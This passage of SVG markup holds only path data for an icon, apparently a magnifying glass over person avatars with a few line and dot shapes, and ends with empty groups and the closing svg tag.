</g>
<g>
	<g>
		<path d="M170.094,52.438c-64.994,0-117.871,52.877-117.871,117.871S105.1,288.18,170.094,288.18s117.871-52.877,117.871-117.871
			S235.088,52.438,170.094,52.438z M170.094,268.202c-23.518,0-45.126-8.34-62.023-22.213c0.992-10.88,9.107-19.928,20.029-21.948
			l16.191-2.994l17.338,27.726c1.826,2.92,5.026,4.693,8.47,4.693s6.644-1.774,8.47-4.694l17.329-27.723l16.19,2.993
			c10.921,2.019,19.037,11.067,20.029,21.947C215.219,259.863,193.612,268.202,170.094,268.202z M151.008,153.267
			c12.235,0,23.893-4.348,33.047-12.143l13.396,7.87v10.145c0,15.085-12.273,27.357-27.357,27.357
			c-15.085,0-27.357-12.273-27.357-27.357v-5.873H151.008z M142.755,133.287c0.528-14.624,12.589-26.357,27.339-26.357
			c11.763,0,21.817,7.463,25.673,17.903l-8.25-4.848c-4.206-2.471-9.583-1.543-12.716,2.197
			c-5.914,7.057-14.586,11.105-23.793,11.105H142.755z M179.17,210.118l-9.074,14.515l-9.083-14.524
			c0.836-1.307,1.551-2.693,2.127-4.15c2.271,0.336,4.592,0.515,6.954,0.515c2.359,0,4.678-0.179,6.945-0.514
			C177.616,207.42,178.332,208.808,179.17,210.118z M248.049,229.449c-5.934-12.752-17.752-22.359-32.329-25.054l-16.91-3.126
			c-1.274-0.235-2.519-1.217-3.072-2.375c13.038-8.44,21.69-23.101,21.69-39.755v-15.862v-7.339v-1.651
			c0-26.101-21.235-47.335-47.335-47.335c-26.101,0-47.335,21.235-47.335,47.335v1.651v7.339v15.862
			c0,16.651,8.65,31.31,21.683,39.75c-0.554,1.167-1.794,2.145-3.075,2.38l-16.901,3.125c-14.576,2.695-26.394,12.302-32.328,25.054
			c-12.504-16.441-19.938-36.938-19.938-59.139c0-53.979,43.914-97.893,97.893-97.893s97.893,43.914,97.893,97.893
			C267.987,192.512,260.552,213.008,248.049,229.449z"/>
	</g>
</g>
<g>
	<g>
		<path d="M495.448,418.418L356.183,279.151c-1.873-1.873-4.414-2.926-7.063-2.926s-5.19,1.053-7.063,2.926l-7.681,7.681
			l-22.704-22.704c17.958-27.115,28.237-59.5,28.237-93.819c0-93.636-76.179-169.815-169.815-169.815S0.279,76.673,0.279,170.309
			c0,37.76,12.132,73.508,35.083,103.378c22.22,28.917,53.686,50.259,88.604,60.094c5.309,1.498,10.827-1.596,12.323-6.907
			c1.495-5.31-1.597-10.827-6.907-12.323C65.13,296.454,20.257,237.14,20.257,170.309c0-82.62,67.217-149.836,149.836-149.836
			S319.93,87.689,319.93,170.309c0,32.79-10.631,63.581-28.985,88.63c-0.229,0.279-0.439,0.567-0.632,0.864
			c-8.063,10.842-17.586,20.584-28.324,28.925c-0.757,0.432-1.473,0.96-2.119,1.606c-0.011,0.011-0.02,0.023-0.031,0.034
			c-15.231,11.398-32.807,20.017-52.084,25.006c-5.341,1.383-8.55,6.833-7.167,12.174c1.166,4.501,5.22,7.489,9.663,7.489
			c0.828,0,1.67-0.104,2.51-0.321c19.428-5.029,37.33-13.311,53.197-24.165l22.349,22.349l-9.37,9.37
			c-3.901,3.901-3.901,10.226,0,14.127l31.341,31.341c0,0,0,0,0.001,0.001l107.924,107.925
			c10.648,10.648,24.635,15.972,38.622,15.972c13.987,0,27.975-5.324,38.625-15.973c10.316-10.318,15.997-24.035,15.997-38.622
			C511.446,442.451,505.764,428.735,495.448,418.418z M281.874,298.213c6.339-5.548,12.248-11.548,17.679-17.949l20.695,20.695
			l-17.815,17.815L281.874,298.213z M481.322,481.537c-13.507,13.506-35.485,13.507-48.992,0L331.469,380.674l24.495-24.495
			c3.901-3.901,3.902-10.226,0-14.127c-3.902-3.901-10.226-3.901-14.127,0l-24.496,24.495l-17.215-17.215l9.365-9.365
			c0.002-0.002,0.003-0.003,0.005-0.005l31.941-31.941c0.002-0.002,0.003-0.003,0.005-0.005l7.676-7.676L481.32,432.546
			c6.543,6.543,10.146,15.242,10.146,24.495C491.467,466.293,487.864,474.993,481.322,481.537z"/>
	</g>
</g>
<g>
	<g>
		<path d="M429.811,0c-30.044,0-56.345,16.269-70.6,40.451h-26.102c-5.517,0-9.989,4.472-9.989,9.989s4.471,9.989,9.988,9.989h17.67
			c-1.864,6.851-2.878,14.049-2.878,21.482c0,41.921,31.661,76.566,72.324,81.331v92.066c0,5.517,4.472,9.989,9.989,9.989
			s9.989-4.472,9.989-9.989V163.14c40.274-5.126,71.52-39.586,71.52-81.229C511.722,36.745,474.977,0,429.811,0z M471.039,128.074
			c-10.959,9.798-25.406,15.769-41.228,15.769c-15.824,0-30.273-5.972-41.232-15.772v-0.621c0-5.957,4.25-11.075,10.108-12.167
			l8.202-1.53c6.087,5.456,14.121,8.782,22.92,8.782c8.799,0,16.833-3.326,22.919-8.782l8.203,1.53
			c5.857,1.092,10.108,6.209,10.108,12.167V128.074z M415.407,88.156V72.285c0-7.941,6.46-14.401,14.401-14.401
			c7.94,0,14.401,6.46,14.401,14.401v15.871c0,7.94-6.46,14.401-14.401,14.401C421.867,102.557,415.407,96.097,415.407,88.156z
			 M485.381,109.217c-4.719-6.909-12.07-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266V72.285
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.379,15.422-34.379,34.379v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.715,1.625-16.065,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0.002-34.15,27.785-61.932,61.934-61.932s61.932,27.783,61.932,61.932C491.744,91.707,489.448,100.974,485.381,109.217z"/>
	</g>
</g>
<g>
	<g>
		<path d="M437.272,287.002c-1.858-1.858-4.425-2.927-7.062-2.927c-2.627,0-5.204,1.069-7.062,2.927s-2.927,4.435-2.927,7.062
			s1.069,5.204,2.927,7.062c1.868,1.858,4.435,2.927,7.062,2.927s5.204-1.069,7.062-2.927c1.868-1.858,2.927-4.435,2.927-7.062
			S439.14,288.86,437.272,287.002z"/>
	</g>
</g>
<g>
	<g>
		<path d="M213.291,420.1h-49.822c-4.946-40.468-39.498-71.921-81.279-71.921c-7.613,0-14.977,1.066-21.976,3.019v-21.076
			c0-5.517-4.472-9.989-9.989-9.989s-9.989,4.472-9.989,9.989v29.653C16.325,374.095,0.279,400.25,0.279,430.09
			c0,45.166,36.745,81.911,81.911,81.911c41.782,0,76.334-31.454,81.279-71.921h49.822c5.517,0,9.989-4.472,9.989-9.989
			C223.28,424.573,218.808,420.1,213.291,420.1z M123.417,476.254c-10.958,9.797-25.406,15.768-41.228,15.768
			c-15.823,0-30.273-5.972-41.232-15.772v-0.62c0-5.958,4.25-11.075,10.107-12.168l8.203-1.529
			c6.087,5.456,14.121,8.782,22.919,8.782c8.798,0,16.833-3.326,22.92-8.782l8.203,1.529c5.857,1.092,10.108,6.209,10.108,12.168
			V476.254z M67.785,436.335v-15.872c0-7.94,6.46-14.401,14.401-14.401c7.941,0,14.401,6.46,14.401,14.401v15.872
			c0,7.941-6.46,14.401-14.401,14.401C74.246,450.736,67.785,444.276,67.785,436.335z M137.759,457.396
			c-4.719-6.909-12.071-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266v-15.872
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.378,15.422-34.378,34.378v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.714,1.625-16.064,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0-34.15,27.783-61.932,61.932-61.932c34.15,0,61.932,27.783,61.932,61.932C144.122,439.886,141.827,449.153,137.759,457.396z"/>
	</g>
</g>
<g>
	<g>
		<path d="M295.954,420.1H256c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989h39.954
			c5.517,0,9.989-4.472,9.989-9.989C305.943,424.572,301.471,420.1,295.954,420.1z"/>
	</g>
</g>
<g>
	<g>
		<path d="M208.052,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S213.569,461.991,208.052,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M255.951,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S261.468,461.991,255.951,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M303.85,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S309.367,461.991,303.85,461.991z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
